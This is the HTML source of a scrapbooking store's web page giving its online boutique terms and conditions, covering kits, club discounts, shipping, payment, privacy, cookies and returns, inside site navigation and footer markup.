	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item" tabindex="-1">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item" tabindex="-1">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item" tabindex="-1">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item" tabindex="-1">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item" tabindex="-1">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item" tabindex="-1">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item" tabindex="-1">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item" tabindex="-1">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item" tabindex="-1">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item" tabindex="-1">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item" tabindex="-1">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item" tabindex="-1">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item" tabindex="-1">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item" tabindex="-1">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item" tabindex="-1">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item" tabindex="-1">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item" tabindex="-1">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item" tabindex="-1">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item" tabindex="-1">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item" tabindex="-1">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cf47e6" data-id="3cf47e6" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e614153 elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_mini_cart" data-id="e614153" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
							<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b8b82f elementor-widget__width-auto elementor-widget elementor-widget-porto_hb_search_form" data-id="6b8b82f" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
					<div class="searchform-popup search-popup overlay-search-layout"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.scrapbookstation.com/" method="get"
		class="searchform search-layout-overlay">
		<div class="searchform-fields container">
			<span class="text"><input name="s" type="text" value="" placeholder="search Products...." autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									<a role="button" aria-label="Close the search form" href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boarding-pass-club/">Boarding Pass Club</a></li>
<li id="accordion-menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/events/">Events</a></li>
<li id="accordion-menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/newsletter/">Newsletter</a></li>
<li id="accordion-menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="/boutique/">Boutique</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/adhesives/">Adhesives</a></li>
	<li id="accordion-menu-item-41285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/">Album &amp; Card Kits</a></li>
	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-702 page type-page status-publish hentry">
				
				<h2 class="entry-title" style="display: none;">Legal Terms</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.scrapbookstation.com/author/developer/" title="Posts by developer" rel="author">developer</a></span></span><span class="updated" style="display:none">2023-10-27T12:28:44-05:00</span>
				<div class="page-content">
							<div data-elementor-type="wp-page" data-elementor-id="702" class="elementor elementor-702" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-05248ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05248ac" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f09b8e2" data-id="f09b8e2" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7483e00 elementor-widget elementor-widget-heading" data-id="7483e00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Boutique Terms &amp;Conditions</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-49b92ef elementor-widget elementor-widget-text-editor" data-id="49b92ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Scrapbook Super Station’s Online Boutique Terms and Conditions</p><p>We are so happy you dropped by! Our brick and mortar store celebrated 25 years in June of 2023 and we are well known for our friendly, helpful staff, our broad selection of product and for our amazing in store designers that create AWESOME page layouts and card and project kits on a weekly basis.</p><p>This boutique was created for all of our wonderful customers (and new customers!) that love our work, but can’t come shop with us as often as they like!</p><p><strong>ABOUT OUR KITS:</strong> All of our kits contain every paper and embellishment needed to complete the project. We also provide a color copy of the project. This handout includes measurements for you. Unless otherwise noted in the description, the papers are NOT pre-cut. This means that the project is completely customizable to YOUR needs! Also, you’ll have leftover papers and embellishments to complete another project or at least a few cards! YAY YOU! The only additional things you will need to complete the kits, besides basic tools, are adhesives and inks. These can be purchased on our website under Creative Supplies.</p><p><strong>BPC MEMBERS AND ONLINE SALES:</strong> If you are a member of our Boarding Pass Club, online Boutique orders DO count towards your point totals! You may also request to use your 25% off coupons (kits are not discountable, but you can apply them to other items); simply put a note in the Special Notes section that you are a BPC member and would like to apply a coupon! We will adjust the sale total before finalizing your card charge.</p><p>If you have no idea what a BPC Membership is, check out our savings clubs at: Boarding Pass Club.</p><p><strong>GIFT CERTIFICATES:</strong> If you are lucky enough to have a Gift Certificate with us, you can also ask us to apply it to your online Boutique order. Simply put a note in the Special Notes section of your order with the amount and the Gift Certificate number and we will happily apply it! We will adjust the sale total before finalizing your card charge.</p><p><strong>ABOUT SHIPPING:</strong> We ship all boxes via United States Post Office Priority Mail or by UPS, whichever you choose at checkout.</p><p>If you live near us, you may also opt to have your package held for pick up in the store to avoid shipping charges. Just choose “In-Store Pickup” as your shipping option when you place your order!<br />If you are a Monthly Auto-Ship Club member you can also choose to have us hold your order and ship it at the end of the month with your club shipment to save on shipping costs. Simply choose “Combine With Monthly Club Shipment” as your shipping option when you place your order!<br /><br /><strong>General Terms and Conditions:</strong> Definitions: Seller refers to the party to whom the order for purchase has been given, Scrapbook Super Station. Client refers to the person or organization placing the order, you. Goods or services refers to the product for which the Seller has placed an order with the Client. Application: The terms and conditions are valid for any goods or services provided by the Seller to the Client.</p><p><strong>Pricing:</strong> The pricing, quantity of goods, and time of delivery mentioned in the articles are not binding on the Seller, but the Seller will make all efforts to fulfill the stated estimates.</p><p><strong>Payment:</strong> All invoices of the Seller shall be paid by the Client within seven (7) days of the date of invoice unless otherwise agreed in writing by the Seller. If the Seller is unable to collect payment in seven (7) days, the order will be terminated. Prior notice, by the Seller to the Client, of the cancellation or the order is not required. If any amount of the invoice is disputed by the Client, the Client shall inform the Seller of the grounds for such dispute within seven (7) days of delivery of the goods and shall pay to the Seller the value of the invoice less the disputed amount in accordance with these payment terms. Where the Seller requires payment of a deposit, the Client acknowledges that the deposit is not returnable. The Seller reserves the right to increase a quoted fee in the event that the Client requests a variation to the work agreed. This includes any addition shipping charges. Delivery: Delivery by the Seller will be deemed to have taken place when the materials are handed to the custody of the Client at his premises or to a deputed messenger or courier when posted. The Seller will be entitled to charge the Client for any expenses of delivery other than normal postage charges. If an order is, at the Client’s request, sent electronically, the time recorded on the sending equipment shall be deemed the time of delivery, system delays notwithstanding. (nb – electronic dispatch can be provided only on request and at the Client’s risk. The Seller reserves the right to substitute conventional delivery methods without notice or penalty should electronic dispatch prove inconvenient.)</p><p><strong>Cancellation:</strong> In view of the nature of the service, any order – once confirmed by the Company – is not cancellable. Cancellation of the Order by the Client will only be accepted on condition that any costs, charges and expenses already incurred, including any charges that will be levied by the list-owner on account of his expenses, work or cancellation conditions will be reimbursed to the Company forthwith.</p><p><strong>Notice:</strong> All written notices to be served on or given to the Client shall be sent or delivered to the Client’s provided mailing address and shall be treated as having been given upon receipt. Loss or Damage to Goods: The Company will take all reasonable steps to ensure the protection from loss, damage or destruction of the services or materials it supplies to the Client (or which may be received from the Client).</p><p><strong>Confidentiality:</strong> Both parties shall maintain strict confidence and shall not disclose to any third party any information or material relating to the other or the other’s business which comes into that party’s possession and shall not use such information and material. This provision shall not, however, apply to information or material which is or becomes public knowledge other than by breach by a party of this clause.</p><p><strong>Employment of Personnel:</strong> Subject to the prior written consent of the Company the Client shall not induce to employ, whether as an employee, agent, partner or consultant, any employee of the Company directly associated with delivery of the Goods.<br /><strong>Warranty:</strong> The Company warrants that it has the right to provide the Goods but otherwise the Goods are provided on an “as-is” basis without warranty of any kind, express or implied, oral or written including, without limitation, the implied conditions of merchantable quality, fitness for purpose and description, all of which are specifically and unreservedly excluded. In particular, but without limitation, no warranty is given that the Goods are suitable for the purposes intended by the Client. The Company warrants that the Goods will be supplied using reasonable care and skill. The Company does not warrant that the Goods supplied are error-free, accurate or complete. Both parties warrant that they are registered under the Data Protection Act in respect of the collection, processing and use of the Goods. Each party will comply with the Act including but not limited to its obligations in respect of any personal data which it may supply to or receive from the other party. Limitation of Liability: The Company shall not be liable for any claim arising out of the performance, non-performance, delay in delivery of or defect in the Goods nor for any special, indirect, economic or consequential loss or damage howsoever arising or howsoever caused (including loss of profit or loss of revenue) whether from negligence or otherwise in connection with the supply, functioning or use of the Goods. The Client shall fully indemnify the Company against any liability to third parties arising out of the Client’s use of the Goods.</p><p><strong>Privacy:</strong> Scrapbook Super Station will never sell, share, or otherwise disclose your personal information. Scrapbook Super Station is committed to ensuring that your privacy is protected. Should we ask you to provide certain information by which you can be identified when using this website, then you can be assured that it will only be used in accordance with this privacy statement. Scrapbook Super Station may change this policy from time to time by updating this page. You should check this page from time to time to ensure that you are happy with any changes. This policy is effective from December 1st, 2012.<br />What we collect:We may collect the following information:• name• email address• phone number• street address• credit card information (for authorized purchases only)</p><p><br />What we do with the information we gather: We require this information to understand your needs and provide you with a better service, and in particular for the following reasons:• Internal record keeping.• We may use the information to improve our products and services.• We may periodically send promotional email about new products, special offers or other information which we think you may find interesting using the email address which you have provided.• We will never sell your information.</p><p><strong>Security:</strong> We are committed to ensuring that your information is secure. In order to prevent unauthorized access or disclosure we have put in place suitable physical, electronic and managerial procedures to safeguard and secure the information we collect online.<br /><strong>How we use cookies:</strong> A cookie is a small file which asks permission to be placed on your computer’s hard drive. Once you agree, the file is added and the cookie helps analyze web traffic or lets you know when you visit a particular site. Cookies allow web applications to respond to you as an individual.</p><p>You can choose to accept or decline cookies. Most web browsers automatically accept cookies, but you can usually modify your browser setting to decline cookies if you prefer. This may prevent you from taking full advantage of the website, including the ability to have your shopping cart saved for viewing at a later time.</p><p><strong>Links to other websites:</strong> Our website may contain links to enable you to visit other websites of interest easily. However, once you have used these links to leave our site, you should note that we do not have any control over that other website. Therefore, we cannot be responsible for the protection and privacy of any information which you provide whilst visiting such sites and such sites are not governed by this privacy statement. You should exercise caution and look at the privacy statement applicable to the website in question.<br />Controlling your personal information: If you have previously agreed to us using your personal information for direct marketing purposes, you may change your mind at any time by writing to or emailing us at help@scrapbook-super-station.com.</p><p>We will not sell, distribute or lease your personal information to third parties unless we have your permission or are required by law. We may use your personal information to send you promotional information about third parties which we think you may find interesting if you tell us that you wish this to happen.</p><p>You may request details of personal information which we hold about you under the Data Protection Act 1998. A small fee will be payable. If you would like a copy of the information held on you please contact us at scrapbookstation@aol.com.</p><p>If you believe that any information we are holding on you is incorrect or incomplete, please write to or email us as soon as possible, at the above address. We will promptly correct any information found to be incorrect.</p><p><strong>Return Policy:</strong> Products received damaged or incomplete due to an error by Scrapbook Super Station will be replaced. Otherwise, we do not accept returns.</p>								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				</div>
						</div>
			</article>
					
	</div>

		

</div><!-- end main content -->



	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder">		<footer data-elementor-type="footer" data-elementor-id="109" class="elementor elementor-109 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-851c510 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="851c510" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-664f15c" data-id="664f15c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-a16c5ba elementor-widget__width-initial footer-h elementor-widget elementor-widget-heading" data-id="a16c5ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Sign up for our newsletter emails today!</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e6866b4 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="e6866b4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://eomail1.com/form/f5e56878-7a88-11ee-836e-7797dd737b90.js" data-form="f5e56878-7a88-11ee-836e-7797dd737b90"></script>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60fd965 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60fd965" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56480ce" data-id="56480ce" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e85c0c2 elementor-widget elementor-widget-image" data-id="e85c0c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="399" height="296" src="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png" class="attachment-full size-full wp-image-1729" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241.png 399w, https://www.scrapbookstation.com/wp-content/uploads/2023/09/Group-241-367x272.png 367w" sizes="(max-width: 399px) 100vw, 399px" />															</div>
				</div>
				<div class="elementor-element elementor-element-14b370c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="14b370c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;">We work hard at providing all the latest and greatest supplies all under one roof. Our talented and outgoing staff is here to assist you 7 days a week with all of your scrapbook, stamping and paper crafting needs.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2c37cfe elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c37cfe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boarding-pass-club/">

											<span class="elementor-icon-list-text">Boarding Pass Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/newsletter/">

											<span class="elementor-icon-list-text">Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/boutique/">

											<span class="elementor-icon-list-text">Boutique</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cart">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f9349d elementor-grid-5 elementor-grid-mobile-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f9349d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" href="https://www.facebook.com/scrapbooksuperstation" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" href="http://instagram.com/scrapsuperstat" target="_blank">
